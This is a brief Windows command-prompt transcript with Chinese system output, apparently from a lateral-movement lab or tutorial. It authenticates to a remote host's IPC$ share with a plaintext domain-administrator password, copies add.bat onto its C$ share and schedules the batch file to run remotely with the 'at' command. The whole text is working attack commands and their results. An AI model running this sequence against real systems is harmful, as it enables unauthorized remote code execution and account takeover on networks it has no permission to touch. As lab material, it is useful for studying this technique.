 C:\>net use \\192.168.3.21\ipc$ Admin12345 /user:god\administrator
命令成功完成。
C:\>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.3.21\ipc$ Microsoft Windows Network
命令成功完成。
C:\>copy add.bat \\192.168.3.21\c$
已复制 1 个文件。
C:\>at \\192.168.3.21 20:25 c:\add.bat
新加了一项作业，其作业 ID = 4
C:\>